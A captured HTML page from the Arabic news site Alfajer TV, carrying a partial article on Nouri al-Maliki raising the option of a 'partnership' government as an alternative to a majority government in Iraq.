

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/1040807.html
body_size: 37043
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>المالكي يطرح للمرة الأولى خيار حكومة &#8220;الشراكة&#8221; بدل &#8220;الغالبية&#8221; &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F1040807.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F1040807.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="المالكي يطرح للمرة الأولى خيار حكومة &#8220;الشراكة&#8221; بدل &#8220;الغالبية&#8221; - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر الجديد- فتح رئيس الوزراء العراقي نوري المالكي منفذاً تفاوضياً جديداً لخصومه حول خيار ت" />
<meta property="og:url" content="https://alfajertv.com/news/1040807.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2021/03/MzIxMDU0.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/7ac49d32573cf7c11dad4070f04a2c46.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/news/50525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/1040807.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=50525' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		
</head>

<body id="tie-body" class="rtl wp-singular news-template-default single single-news postid-50525 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								9								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-news-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/news">خبر مؤرشف</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/worldnews">أخبار عالمية</a><em class="delimiter">/</em><span class="current">المالكي يطرح للمرة الأولى خيار حكومة &#8220;الشراكة&#8221; بدل &#8220;الغالبية&#8221;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062e\u0628\u0631 \u0645\u0624\u0631\u0634\u0641","@id":"https:\/\/alfajertv.com\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0639\u0627\u0644\u0645\u064a\u0629","@id":"https:\/\/alfajertv.com\/category\/news\/worldnews"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">المالكي يطرح للمرة الأولى خيار حكومة &#8220;الشراكة&#8221; بدل &#8220;الغالبية&#8221;</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="featured-area">
			<figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MzIxMDU0-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2021/03/MzIxMDU0-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>
			</figure>
		</div><!-- .featured-area /-->
	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			<p style="text-align: justify;">
	<strong>تلفزيون الفجر الجديد</strong>&#8211; فتح رئيس الوزراء العراقي نوري المالكي منفذاً تفاوضياً جديداً لخصومه حول خيار تشكيل حكومة &quot;الشراكة&quot; بديلاً عن حكومة &quot;الغالبية السياسية&quot;، فيما أكدت أطراف سياسية عراقية عقد مباحثات لتشكيل تحالف يضمن عدم حصول المالكي على ولاية ثالثة.</p>
<p style="text-align: justify;">
	ونفى رئيس الوزراء العراقي أنباء عن زيارته لطهران لبحث ترتيبات تشكيل الحكومة المقبلة. واعتبر علي الموسوي، الناطق الإعلامي باسم المالكي، في اتصال مع &quot;الحياة&quot;، أن التوجه نحو &quot;حكومة الشراكة&quot; هو آخر الخيارات المطروحة لدى قائمة &quot;دولة القانون&quot; التي يتزعمها المالكي. وأكد أن حوارات ومشاورات تجري حالياً حول ترتيبات تشكيل الحكومة، لكن هذه المشاورات أولية ولن تبدأ المفاوضات الجدية قبل إعلان النتائج الرسمية للانتخابات.</p>
<p style="text-align: justify;">
	وأضاف الموسوي أن الخيار الأول لـ &quot;دولة القانون&quot; هو &quot;حكومة الغالبية&quot; لكن التوجه إلى &quot;حكومة شراكة&quot; هو حل &quot;اضطراري&quot;، ونفى وجود أي مرشح بديل للمالكي داخل قائمته الانتخابية في حال اصرت باقي الكتل على منع الولاية الثالثة، قائلاً: &quot;مازال الوقت مبكراً للحديث في هذا الموضوع&quot;.</p>
<p style="text-align: justify;">
